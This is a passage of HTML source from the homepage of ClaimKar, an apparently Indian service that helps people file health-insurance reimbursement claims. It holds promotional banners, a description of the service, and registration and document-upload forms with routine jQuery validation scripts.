          <h4 data-aos="fade-down" data-aos-duration="3000"> हेल्थ इन्स्योरन्स का रीइम्बर्स्मेन्ट क्लेम, अब आसान है </h4>
		  <div data-aos="fade-right" data-aos-duration="2000" ><span class="sub-cap"><p>Mediclaim reimbursement is now easy</p></span></div>
        </div>
      </div>
    </div>
  </div>
    <div class="carousel-item ">
    <div class="row no-gutters">
      <div class="col-sm-12 col-md-12 col-lg">
        <img class="d-block w-100" src="https://claimkar.com/uploads/clain_home_banner_2_1.jpg" alt=" मेडिक्लेम का पेचिदा डोकुमेन्टेसन ?? अब आसान है  ">
        <div class="carousel-caption my-caption">		 
          <h4 data-aos="fade-down" data-aos-duration="3000"> मेडिक्लेम का पेचिदा डोकुमेन्टेसन ?? अब आसान है  </h4>
		  <div data-aos="fade-right" data-aos-duration="2000" ><span class="sub-cap"><p>Say goodbye to Tough and lengthy documentation and form filling with ClaimKar</p></span></div>
        </div>
      </div>
    </div>
  </div>
    <div class="carousel-item ">
    <div class="row no-gutters">
      <div class="col-sm-12 col-md-12 col-lg">
        <img class="d-block w-100" src="https://claimkar.com/uploads/clain_home_banner_3_1.jpg" alt=" मेडिक्लेम पे सबसे से ज्यादा   रीइम्बर्स्मेन्ट ,  अब आसान है  ">
        <div class="carousel-caption my-caption">		 
          <h4 data-aos="fade-down" data-aos-duration="3000"> मेडिक्लेम पे सबसे से ज्यादा   रीइम्बर्स्मेन्ट ,  अब आसान है  </h4>
		  <div data-aos="fade-right" data-aos-duration="2000" ><span class="sub-cap"><p>Get maximum of your claim with us</p></span></div>
        </div>
      </div>
    </div>
  </div>
    <div class="carousel-item ">
    <div class="row no-gutters">
      <div class="col-sm-12 col-md-12 col-lg">
        <img class="d-block w-100" src="https://claimkar.com/uploads/claim_home_banner_4_1.jpg" alt=" ">
        <div class="carousel-caption my-caption">		 
          <h4 data-aos="fade-down" data-aos-duration="3000"> </h4>
		  <div data-aos="fade-right" data-aos-duration="2000" ><span class="sub-cap"><p>Now get rid of worries of out of pocket expenses on your mediclaim</p></span></div>
        </div>
      </div>
    </div>
  </div>
    <div class="carousel-item ">
    <div class="row no-gutters">
      <div class="col-sm-12 col-md-12 col-lg">
        <img class="d-block w-100" src="https://claimkar.com/uploads/clain_home_banner_5_1.jpg" alt=" ">
        <div class="carousel-caption my-caption">		 
          <h4 data-aos="fade-down" data-aos-duration="3000"> </h4>
		  <div data-aos="fade-right" data-aos-duration="2000" ><span class="sub-cap"><p>Don't get upset with Mediclaim queries, Talk to us</p></span></div>
        </div>
      </div>
    </div>
  </div>
  </div>  </div>
</section>

<!---------------------------Complete Slider Part--------------------------------------->

<div class="block"></div>

<!---------------------------Start help Part--------------------------------------->  

<section id="help">
  <div class="container post bounceInRight">
      
      
      
   
	   	   
	   	   
	   
	  
    
  <div class="row">
    <div class="boxes">
		
					<div class="card">
			  <img src="https://claimkar.com/banners/3.png" class="card-img-top" alt="help_img">
			  <div class="card-body">
				<h5 class="card-title">Check<br />
Eligibility</h5>				
				<a  class="help3 btn-sm" data-status="on" href="#">Apply</a>
			  </div>
			</div>
					<div class="card">
			  <img src="https://claimkar.com/banners/1.png" class="card-img-top" alt="help_img">
			  <div class="card-body">
				<h5 class="card-title">Claim<br />
your Bill</h5>				
				<a  class="help4 btn-sm" data-status="on" href="#">Apply</a>
			  </div>
			</div>
					<div class="card">
			  <img src="https://claimkar.com/banners/4.png" class="card-img-top" alt="help_img">
			  <div class="card-body">
				<h5 class="card-title">Query<br />
in Claim?</h5>				
				<a  class="help5 btn-sm" data-status="on" href="#">Apply</a>
			  </div>
			</div>
					<div class="card">
			  <img src="https://claimkar.com/banners/5.png" class="card-img-top" alt="help_img">
			  <div class="card-body">
				<h5 class="card-title">Claim Denied.<br />
Re-explore?</h5>				
				<a  class="help6 btn-sm" data-status="on" href="#">Apply</a>
			  </div>
			</div>
					<div class="card">
			  <img src="https://claimkar.com/banners/2.png" class="card-img-top" alt="help_img">
			  <div class="card-body">
				<h5 class="card-title">Not Happy with<br />
Claim Amount.</h5>				
				<a  class="help7 btn-sm" data-status="on" href="#">Apply</a>
			  </div>
			</div>
		
	</div><!--boxes-->
	</div>
  </div>
</section>


<!---------------------------Complete help Part--------------------------------------->

<div class="block"></div>

<!---------------------------Start About Part--------------------------------------->  
<section id="about">
  <div class="row no-gutters">
          
      <div class="col-sm-4 align-self-center post bounceInLeft">          
        <h2 class="mr-2">About</h2>
      </div>

      <div class="divider"></div>

      <div class="col-sm-5 post bounceInRight">
        <div class="col-sm-12"> 
          <p>We understand it is very difficult to prepare documentation of Mediclaim, where every document plays vital role. ClaimKar insures accurate documentation and filing so you can get maximum money from your claim. Talk with us for your all Mediclaim reimbursement issues because with ClaimKar <strong>अब हर क्लेइम आसान</strong></p>
        </div>
      </div> 
         
  </div>
</section>
<!---------------------------Complete About Part--------------------------------------->

<div class="block"></div>

<!---------------------------Start medi Part--------------------------------------->  

<section id="medi">
  <div class="row no-gutters post bounceInUp"> 
         
      <div class="col-sm-12 col-md-12 col-lg-6 col-xl-6">        
        <img src="https://claimkar.com/banners/medi_org.jpg" class="w-100" alt="medi">
      </div>
      <div class="col-sm-12 col-md-12 col-lg-6 col-xl-6 medi_text">
        <div class="col-sm-12">
          <h2>Don’t Worry, Just Relax</h2>
          <p>We understand your worries about hospitalisation emotionally and financially. We help you to plan hospitalisation so you can extend emotional support to your near ones by keeping aside financial worries. We believe each Claim is Unique and Precious. Why worry for Mediclaim reimbursement when it can be reimbursed easily. Talk with us and Share Documents as needed, let ClaimKar do the rest. Our scientific approach and keen understanding will reduce your out of pocket expenses.</p>
          <!--<a href="#" class="btn btn-blue">Learn More</a>-->
        </div>
      </div>
          
  </div>
</section>
<!---------------------------Complete medi Part--------------------------------------->

<div class="block"></div>

<!---------------------------Start work Part--------------------------------------->  

<section id="work">
  <div class="container">
    <h2>How it works</h2>
    <div class="work_round post bounceInLeft">
      <div class="row">

                  <div class="col-12 col-sm-6 col-md-6 col-lg-2 wr">
            <div class="rou">
              <h3>step-1</h3>
              <p>Submit the necessary Documents</p>
            </div>
          </div>


          <div class="col-sm-1 rou_middle">
            <img src="https://claimkar.com/bootstrap/images/rou_middle.jpg" alt="claim_rou">
          </div>
                  <div class="col-12 col-sm-6 col-md-6 col-lg-2 wr">
            <div class="rou">
              <h3>step-2</h3>
              <p>Let ClaimKar Analyze and respond</p>
            </div>
          </div>


          <div class="col-sm-1 rou_middle">
            <img src="https://claimkar.com/bootstrap/images/rou_middle.jpg" alt="claim_rou">
          </div>
                  <div class="col-12 col-sm-6 col-md-6 col-lg-2 wr">
            <div class="rou">
              <h3>step-3</h3>
              <p>File the Claim</p>
            </div>
          </div>


          <div class="col-sm-1 rou_middle">
            <img src="https://claimkar.com/bootstrap/images/rou_middle.jpg" alt="claim_rou">
          </div>
                  <div class="col-12 col-sm-6 col-md-6 col-lg-2 wr">
            <div class="rou">
              <h3>step-4</h3>
              <p>Realize the Claim in Bank Account</p>
            </div>
          </div>


          <div class="col-sm-1 rou_middle">
            <img src="https://claimkar.com/bootstrap/images/rou_middle.jpg" alt="claim_rou">
          </div>
                    

      </div>
    </div>
  </div>
</section>

<!---------------------------Complete work Part--------------------------------------->

<div class="block"></div>

<!---------------------------Start claim form Part--------------------------------------->  

<section id="claim_form">
  <div class="container">
    <h3>Settlement your claim now!</h3>
    <div class="claim"> 
	<form action="https://claimkar.com/webcontroller/settlement" method="post" accept-charset="utf-8">
		<input type="hidden" name="code" value="56">
      <div class="form-inline">
        <div class="input-group mr-sm-2">      
          <input type="text" class="form-control" id="name" name="name" placeholder="Full Name" required="">
        </div>
        <div class="input-group mr-sm-2">      
          <input type="email" class="form-control" id="email" name="email" placeholder="Email Address" required="">
        </div>
        <div class="input-group mr-sm-2">      
          <input type="text" class="form-control" id="phone" name="phone" maxlength="10" oninput="this.value = this.value.replace(/[^0-9.]/g, '');" placeholder="Contact Number" required="">
        </div>
		<div class="input-group mr-sm-2">			
			<input name="rcode"  class="form-control"  placeholder="* 54+2 = ? " type="text" required/>			
		</div>
        <button type="submit" class="btn btn-orange">Claim Now!</button>
      </div>
	  </form>    </div>
  </div>
</section>
<!---------------------------Complete claim form Part--------------------------------------->

<div class="modal fade" id="check_ele" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">

      <form action="https://claimkar.com/userregistration/registration" class="needs-validation" novalidate="novalidate" method="post" accept-charset="utf-8">
		<input type="hidden" name="code" value="56">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Registration</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
		
		<div class="form-row">
			<div class="col-md-6 mb-3">
			  
				<div class="form-group">
					<input type="text" class="form-control txtOnly" value="" placeholder="Name" name="name" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Name is required and cannot be empty. </div>
				</div>
				
				<div class="form-group">			
					<input type="text" class="form-control" value="" placeholder="Mobile No" name="mobileno" oninput="this.value = this.value.replace(/[^0-9.]/g, '');" maxlength="10" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> MobileNo is required and cannot be empty. </div>
				</div>
				
				<div class="form-group">			
					<input id="pass" type="password" class="form-control" placeholder="* Password" name="pass" onChange='CheckPassword($(this).val());'  required>
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> password is required and cannot be empty. </div>
				</div>


				<div class="form-group">			
					<input id="repass" type="password" class="form-control" placeholder="* Re-enter Password" name="repass" onkeyup='test($(this));'  required>
					<span id='message1'></span>
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> re-enter password is required and cannot be empty. </div>					
				</div>				
				
				
			</div>
			<div class="col-md-6 mb-3">			
				
				<div class="form-group">			
					<input type="email" class="form-control" value="" placeholder="Email Address" name="email" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Email is required and cannot be empty. </div>
				</div>
				
				<div class="form-group">
				    <select class="form-control" name="tpa" id="tpa" required="" >
				        <option value="">--- Select TPA ---</option>
                                                    <option data-version-id="1"  value="1">Alankit Insurance TPA</option>							
                                                    <option data-version-id="2"  value="2">Anmol Medicare TPA</option>							
                                                    <option data-version-id="3"  value="3">Anyuta TPA</option>							
                                                    <option data-version-id="4"  value="4">East West Assist TPA</option>							
                                                    <option data-version-id="5"  value="5">Medsave Health Insurance TPA</option>							
                                                    <option data-version-id="6"  value="6">Family Health Plan (FHPL) TPA</option>							
                                                    <option data-version-id="7"  value="7">Focus Health Services TPA</option>							
                                                    <option data-version-id="8"  value="8">Genins India Insurance TPA</option>							
                                                    <option data-version-id="9"  value="9">Good Health TPA</option>							
                                                    <option data-version-id="10"  value="10">Grand Health Care TPA</option>							
                                                    <option data-version-id="11"  value="11">Ericsson Insurance TPA</option>							
                                                    <option data-version-id="12"  value="12">Health India TPA</option>							
                                                    <option data-version-id="13"  value="13">Health Insurance TPA</option>							
                                                    <option data-version-id="14"  value="14">Heritage Health TPA</option>							
                                                    <option data-version-id="15"  value="15">MD India Healthcare TPA</option>							
                                                    <option data-version-id="16"  value="16">Medi Assist TPA</option>							
                                                    <option data-version-id="17"  value="17">Raksha TPA</option>							
                                                    <option data-version-id="18"  value="18">Paramount TPA</option>							
                                                    <option data-version-id="19"  value="19">Park Mediclaim TPA</option>							
                                                    <option data-version-id="20"  value="20">Rothshield Healthcare TPA</option>							
                                                    <option data-version-id="21"  value="21">Safeway Insurance TPA</option>							
                                                    <option data-version-id="22"  value="22">United Healthcare Parekh (UHC) TPA</option>							
                                                    <option data-version-id="23"  value="23">Vidal Health TPA</option>							
                                                    <option data-version-id="24"  value="24">Vipul MedCorp TPA</option>							
                                                    <option data-version-id="25"  value="25">HDFC Ergo General Insurace Co Ltd.</option>							
                                                    <option data-version-id="26"  value="26">Star Health and Allied insurance Co Ltd.</option>							
                                                    <option data-version-id="27"  value="27">Future Generali India Insurance Company Ltd.</option>							
                                                    <option data-version-id="28"  value="28">Bajaj Allianz General Insurance Co Ltd.</option>							
                                                    <option data-version-id="29"  value="29">ManipalCigna Health Insurance Company Limited.</option>							
                                                    <option data-version-id="30"  value="30">IffcoTokio General Insurance Co Ltd.</option>							
                                                    <option data-version-id="31"  value="31">Bharti AXA General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="32"  value="32">Cholamandalam MS General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="33"  value="33">Edelweiss General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="34"  value="34">ICICI LOMBARD General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="35"  value="35">Max Bupa Health Insurance Co. Ltd.</option>							
                                                    <option data-version-id="36"  value="36">Reliance General Insurance Co.Ltd.</option>							
                                                    <option data-version-id="37"  value="37">Religare Health Insurance Co. Ltd.</option>							
                                                    <option data-version-id="38"  value="38">Royal Sundaram General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="39"  value="39">SBI General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="40"  value="40">Tata AIG General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="41"  value="41">The New India Assurance Co. Ltd.</option>							
                                                    <option data-version-id="42"  value="42">The Oriental Insurance Co. Ltd.</option>							
                                                    <option data-version-id="43"  value="43">Universal Sompo General Insurance Co. Ltd.</option>							
                        							<option value="0">Other TPA</option>
                    </select>
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> TPA is required and cannot be empty. </div>
					<p style="font-size: 0.7rem!important;">TPA = Third party agency(Your insurance company)</p>
				</div>
				
				<div class="form-group" id="other_tpa_name" style="display:none;">
					<input type="text" class="form-control other_tpa_name" placeholder="Third party agency (Your insurance company name)" name="other_tpa_name" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Other TPA is required and cannot be empty. </div>
				</div>

			
				<div class="form-group">			
					<input name="rcode"  class="form-control form-control-sm"  placeholder="* 54+2 = ? " type="text" required/>
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> SUM is required. </div>
				</div>
			
			</div>
			
		</div>
		
      </div>
      <div class="modal-footer">
		  <div class="row">
			<div class="col-sm-8">
				<p style="font-size:15px!important;color:red;">Password must consist 8 characters with<br>
				One CAPITAL Letter<br>
				One Numeric Character<br>
				One Special Character
				</p>
			</div>
			<div class="col-sm-4">
				<button onclick="myFunction1()" class="btn btn-outline-success" type="submit" name="save" value="save">Submit</button>
			</div>
		  </div>	
      </div>
      </form>
    </div>
  </div>
</div>


<!------------------------------------------query in claim form start------------------------------------------------------------>

<div class="modal fade" id="query_cli_form" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">

      <form action="https://claimkar.com/userregistration/query_cli_form" class="needs-validation" id="queryform" novalidate="novalidate" enctype="multipart/form-data" method="post" accept-charset="utf-8">
		<input type="hidden" name="code" value="56">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Query Form</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
		
		<div class="form-row">
			<div class="col-md-6 mb-3">
			  
				<div class="form-group">
					<input type="text" class="form-control txtOnly" value="" placeholder="Name" name="name" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Name is required and cannot be empty. </div>
				</div>
				
				<div class="form-group">			
					<input type="email" class="form-control" value="" placeholder="Email Address" name="email" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Email is required and cannot be empty. </div>
				</div>
				
				<div class="form-group">			
					<input type="text" class="form-control" value="" placeholder="Mobile No" name="mobileno" oninput="this.value = this.value.replace(/[^0-9.]/g, '');" maxlength="10" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> MobileNo is required and cannot be empty. </div>
				</div>
				
				
			</div>
			<div class="col-md-6 mb-3">	
				
				<div class="form-group">
					<input type="file" class="form-control-file" name="query_cli_form[]" id="query_cli_form" multiple required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Image is required. </div>
				</div>
				<p><strong>Attach Query letter</strong></p>
				<p style="font-size:0.8rem;color:#4264e0;">You can select multiple documents by pressing "ctrl" key in your keyboard.</p>
				
				<div class="form-group">			
					<input name="rcode"  class="form-control form-control-sm" placeholder="* 54+2 = ? " type="text" required/>
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> SUM is required. </div>
				</div>
			
			</div>
			
			<div class="modal-footer">			  
					<button onclick="myFunction2()" class="btn btn-outline-success" type="submit" name="save" value="save">Submit</button>					
		    </div>
			
		</div>
		
      </div>     
      </form>
    </div>
  </div>
</div>

<!-------------------------------------------------form end---------------------------------------------------------------------->


<!------------------------------------------claim denied form start------------------------------------------------------------>

<div class="modal fade" id="denied_cli_form" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">

      <form action="https://claimkar.com/userregistration/denied_cli_form" class="needs-validation" novalidate="novalidate" enctype="multipart/form-data" method="post" accept-charset="utf-8">
		<input type="hidden" name="code" value="56">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Claim Denied Form</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
		
		<div class="form-row">
			<div class="col-md-6 mb-3">
			  
				<div class="form-group">
					<input type="text" class="form-control txtOnly" value="" placeholder="Name" name="name" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Name is required and cannot be empty. </div>
				</div>
				
				<div class="form-group">			
					<input type="email" class="form-control" value="" placeholder="Email Address" name="email" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Email is required and cannot be empty. </div>
				</div>
				
				<div class="form-group">			
					<input type="text" class="form-control" value="" placeholder="Mobile No" name="mobileno" oninput="this.value = this.value.replace(/[^0-9.]/g, '');" maxlength="10" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> MobileNo is required and cannot be empty. </div>
				</div>
				
				
			</div>
			<div class="col-md-6 mb-3">	
				
				<div class="form-group">
					<input type="file" class="form-control-file" name="denied_cli_form[]" id="denied_cli_form" multiple required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Image is required. </div>
				</div>
				<p><strong>Attach Denial letter</strong></p>
				<p style="font-size:0.8rem;color:#4264e0;">You can select multiple documents by pressing "ctrl" key in your keyboard.</p>
				
				<div class="form-group">			
					<input name="rcode"  class="form-control form-control-sm" placeholder="* 54+2 = ? " type="text" required/>
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> SUM is required. </div>
				</div>
			
			</div>
			
			<div class="modal-footer">			  
					<button onclick="myFunction3()" class="btn btn-outline-success" type="submit" name="save" value="save">Submit</button>					
		    </div>
			
		</div>
		
      </div>     
      </form>
    </div>
  </div>
</div>

<!-------------------------------------------------form end---------------------------------------------------------------------->


<!------------------------------------------settlement form start------------------------------------------------------------>

<div class="modal fade" id="settlement_cli_form" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">

      <form action="https://claimkar.com/userregistration/settlement_cli_form" class="needs-validation" novalidate="novalidate" enctype="multipart/form-data" method="post" accept-charset="utf-8">
		<input type="hidden" name="code" value="56">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Claim Settlement Form</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
		
		<div class="form-row">
			<div class="col-md-6 mb-3">
			  
				<div class="form-group">
					<input type="text" class="form-control txtOnly" value="" placeholder="Name" name="name" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Name is required and cannot be empty. </div>
				</div>
				
				<div class="form-group">			
					<input type="email" class="form-control" value="" placeholder="Email Address" name="email" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Email is required and cannot be empty. </div>
				</div>
				
				<div class="form-group">			
					<input type="text" class="form-control" value="" placeholder="Mobile No" name="mobileno" oninput="this.value = this.value.replace(/[^0-9.]/g, '');" maxlength="10" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> MobileNo is required and cannot be empty. </div>
				</div>				
				
			</div>
			<div class="col-md-6 mb-3">		
				
				<div class="form-group">
					<input type="file" class="form-control-file" name="settlement_cli_form[]" id="settlement_cli_form" multiple required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Image is required. </div>
				</div>
				<p><strong>Attach Settlement letter</strong></p>
				<p style="font-size:0.8rem;color:#4264e0;">You can select multiple documents by pressing "ctrl" key in your keyboard.</p>
				
				<div class="form-group">			
					<input name="rcode"  class="form-control form-control-sm" placeholder="* 54+2 = ? " type="text" required/>
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> SUM is required. </div>
				</div>
			
			</div>
			
			<div class="modal-footer">			  
					<button onclick="myFunction4()" class="btn btn-outline-success" type="submit" name="save" value="save">Submit</button>					
		    </div>
			
		</div>
		
      </div>     
      </form>
    </div>
  </div>
</div>

<!-------------------------------------------------form end---------------------------------------------------------------------->


<script>

$(document).ready(function(){

$(".other_tpa_name").prop("required",false);

    $('#tpa').on('change', function() {
      if ( this.value == '0')
      {
        $("#other_tpa_name").show();
        
        $(".other_tpa_name").prop("required",true);
        
      }
      else
      {
        $("#other_tpa_name").hide();
        $(".other_tpa_name").prop("required",false);
      }
    });
});


function test(obj){

   if (document.getElementById('pass').value ==  document.getElementById('repass').value) {
          
            document.getElementById('message1').style.color = 'green';
            $("#message1").text('Both Password are  Matching') 
            
            
    } else {
            document.getElementById('message1').style.color = 'red';
            $("#message1").text('Both Password are not Matching') 
    }
    
}
  


$('.help3').on('click', function(){

    // new line added    
    var status = $(this).attr("data-status");
    if(status == "on"){
        $('#check_ele').modal('show');
    }

	
});

$('.help4').on('click', function(){

    // new line added    
    var status = $(this).attr("data-status");
    if(status == "on"){
        $('#check_ele').modal('show');
    }

	
});

$('.help5').on('click', function(){

    // new line added    
    var status = $(this).attr("data-status");
    if(status == "on"){
        $('#query_cli_form').modal('show');
    }

	
});

$('.help6').on('click', function(){

    // new line added    
    var status = $(this).attr("data-status");
    if(status == "on"){
        $('#denied_cli_form').modal('show');
    }

	
});

$('.help7').on('click', function(){

    // new line added    
    var status = $(this).attr("data-status");
    if(status == "on"){
        $('#settlement_cli_form').modal('show');
    }

	
});

function CheckPassword(inputtxt) {

	var decimal = /^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[^a-zA-Z0-9])(?!.*\s).{8,15}$/;
	if (inputtxt.match(decimal))
	{
		//alert('Password is strong')
		return true;
	} else
	{
		$("#pass").val('');
		alert('Password is weak.Password should be at least 8 characters in length and should include at least one upper case letter, one number, and one special character.')
		return false;
	}
}
</script>






<script>

	function backButton(){

		window.history.back();

	}

</script>

<!--------------------------------start footer Part--------------------------------------------->

<div id="footer">

  <div class="container">

    <div class="row">

      <div class="col-12 col-sm-6 col-md-6 col-lg-3 foot_menu">

        <h4>Patient claim settlement</h4>

       
        

        <ul>

			<li><a href="#" data-toggle="modal" data-target="#check_ele">Request for new claim</a></li>

			<li><a href="#" data-toggle="modal" data-target="#login">Check current claim status</a></li>

			<li><a href="#" data-toggle="modal" data-target="#check_ele">Apply for existing claim issues</a></li>

		</ul>

		

      </div>

      <div class="col-12 col-sm-6 col-md-6 col-lg-3 foot_menu">

        <h4>Who we are?</h4>

        <ul>          

          
<li class='nav-item dropdown about-usmenu '><a class="nav-link" href="https://claimkar.com/about-us">About Us</a>            
   </li> <li class='nav-item dropdown privacy-policymenu '><a class="nav-link" href="https://claimkar.com/privacy-policy">Privacy Policy</a>            
   </li> <li class='nav-item dropdown user-consentmenu '><a class="nav-link" href="https://claimkar.com/user-consent">User Consent</a>            
   </li>                                          


        </ul>

      </div>

      <div class="col-12 col-sm-6 col-md-6 col-lg-3">

        <div class="foot_social">

          <h4>Get Social</h4>

          <ul>

            


              <li class="list-inline-item"><a href="https://www.facebook.com/claimkarOfficial/" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>



            


              <li class="list-inline-item"><a href="https://www.linkedin.com/company/claimkar/" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li>



            


              <li class="list-inline-item"><a href="https://www.instagram.com/claimkar/" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></li>



            
          </ul>

        </div>

      </div>

      <div class="col-12 col-sm-6 col-md-6 col-lg-3 foot_menu">

        <h4>Contact Info</h4>

        <ul class="foot_contact">          

          <li><strong>Email Us :</strong><a href="mailto:care@claimkar.com">care@claimkar.com</a></li>

          <li><strong>Call Us  :</strong>+91-9558-189-189</li>

		  <li style="line-height:22px;"><strong>Registered Office  :</strong> <span style="font-size:14px;"><br/><strong>ClaimKar</strong><br/>C/O Tathastu Complete Healthcare Consulting, <br/>K 1101 Pragati Savvy Swaraj <br/>Phase 2, Off S G Road, <br/>Opp Godrej Garden City, <br/>Jagatpur, Ahmedabad 382470</span><br/><i class="fa fa-map-marker" aria-hidden="true"></i><span style="font-size:14px;"><a href="https://www.google.com/maps/place/Savvy+Swaraaj+Pragati+(Phase-2)/@23.1073069,72.54774,17z/data=!3m1!4b1!4m5!3m4!1s0x395e82e1fbd1eb1f:0xb365800591c7f027!8m2!3d23.107302!4d72.5499287" target="_blank">Get Direction</a></span></li>

        </ul>

      </div>

    </div>

  </div>

  <!-- <ul class="contact">

      <li>Email Us : <a href="mailto:care@claimkar.com">care@claimkar.com</a></li>

      <li>Call Us  :  +91-9558-189-189</li>

  </ul> -->

  <p>© Copyright 2026 Claimkar.com | ClaimKar is not regulated by IRDA and does not have any tie up with Insurance Company or Third party Administrator.</p>

  

  <div class="star">



		<p class="text-center big">Designed &amp; Developed by <span class="fa fa-star gly-spin"></span> <a href="http://www.staroneweb.co.in/" target="_blank"> Star One Web</a></p>



		<p class="text-center small">Designed &amp; Developed by <br> <span class="fa fa-star gly-spin"></span> <a href="http://www.staroneweb.co.in/" target="_blank"> Star One Web</a></p>

	</div>

	

</div>



<!--------------------------------complete footer Part--------------------------------------------->





<a href="#" id="top" class="tophide hvr-float"><i class="fa fa-arrow-circle-up fa-3x" aria-hidden="true"></i></a>  















<!--<script src="bootstrap/js/smoothscroll.min.js"></script>-->

<script src="https://claimkar.com/bootstrap/js/viewportchecker.js"></script>



<!--<script src="https://claimkar.com/bootstrap/js/lightbox.min.js"></script>-->



<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.js"></script>



<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.js"></script>



<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>



<script src="https://claimkar.com/bootstrap/js/jquery.lightMouse.js"></script>



<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>



<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"></script>





<script>



		 $(window).on('beforeunload', function () {

			$("input[type=submit], input[type=button]").prop("disabled", "disabled");

		});

		

  

		$('.form-control').bind('change', function (e) {	 

		   // $(":submit").prop("disabled",false)

		});

			

</script>







<script>



$(document).ready(function(){



$(".other_tpa_name").prop("required",false);



    $('#tpa').on('change', function() {

      if ( this.value == '0')

      {

        $("#other_tpa_name").show();

        

        $(".other_tpa_name").prop("required",true);

        

      }

      else

      {

        $("#other_tpa_name").hide();

        $(".other_tpa_name").prop("required",false);

      }

    });

});





</script>





<script type="text/javascript">



  $(document).ready(function(){



    $('[data-toggle="tooltip"]').tooltip(); 

  })  



  jQuery(document).ready(function() {

    jQuery('.post').addClass("hidden").viewportChecker({

      classToAdd: 'visible animated fadeIn',

      offset: 100

    });

  });



  $( function() {

    var year = (new Date()).getFullYear();

    $( ".datepicker" ).datepicker({

      changeMonth: true,

      changeYear: true,

      showButtonPanel: true,

      dateFormat: 'dd-mm-yy',

      maxDate: 0,

      yearRange: '1950:'+year,



    });

  } );

  









  if ($('#top').length) {

    var scrollTrigger = 500, // px

    backToTop = function () {

      var scrollTop = $(window).scrollTop();

      if (scrollTop < scrollTrigger) {

        $('#top').addClass('tophide');

      } else {

        $('#top').removeClass('tophide');

      }

    };

    backToTop();

    $(window).on('scroll', function () {

      backToTop();

    });

    $('#top').on('click', function (e) {

      e.preventDefault();

      $('html,body').animate({

        scrollTop: 0

      }, 700);

    });

  }







    $(".multiselect").select2(); //multi select dropdown

  </script>









  <script type="text/javascript">



    // Example starter JavaScript for disabling form submissions if there are invalid fields

    (function() {

      'use strict';

      window.addEventListener('load', function() {

        // Fetch all the forms we want to apply custom Bootstrap validation styles to

        var forms = document.getElementsByClassName('needs-validation');

        // Loop over them and prevent submission

        var validation = Array.prototype.filter.call(forms, function(form) {

          form.addEventListener('submit', function(event) {

            if (form.checkValidity() === false) {

              event.preventDefault();

              event.stopPropagation();

            }

            form.classList.add('was-validated');

          }, false);

        });

      }, false);

    })();





    $('.nav-item .dropdown').hover(function() {

